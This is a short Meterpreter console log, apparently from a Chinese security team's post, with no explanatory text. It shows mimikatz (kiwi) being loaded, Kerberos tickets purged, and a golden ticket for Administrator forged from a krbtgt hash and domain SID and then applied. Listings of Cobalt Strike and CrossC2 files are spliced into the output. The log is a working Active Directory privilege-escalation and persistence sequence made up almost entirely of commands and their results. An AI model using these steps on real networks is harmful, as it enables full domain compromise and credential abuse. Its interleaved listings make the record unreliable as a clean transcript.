 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
CobaltStrikeCN.jar CrossC2.cna data downloads genCrossC2 icon.jpg
Success.
meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
Profiles Scripts shell.elf teamserver teamserver.bat
meterpreter > golden_ticket_create -d demo.com -k 7c4ed692473d4b4344c3ba01c5e6cb63 -s S-1-5-21-979886063-11119
00045-1414766810 -u Administrator -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1820 bytes ...
[+] Kerberos ticket applied successfully.
哈拉少安全小队